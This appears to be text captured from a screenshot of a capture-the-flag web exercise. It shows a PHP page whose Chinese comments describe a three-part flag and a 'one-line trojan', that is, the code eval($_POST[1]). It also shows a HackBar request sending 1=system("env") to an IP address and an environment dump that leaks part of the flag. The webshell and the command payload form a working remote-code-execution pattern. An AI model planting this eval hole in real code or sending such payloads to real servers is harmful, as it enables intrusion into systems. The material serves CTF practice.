 <?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> HOSTNAME=d6ce7720b64e SHLVL=2 HOME=/root FLAG3=4657-98b5-418d4d31b925} PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PWD=/var/www/localhost/htdocs FLAG=flag
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://43.249.195.138:20510/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("env");
Name Value
Upgrade-Insecure-Requests 1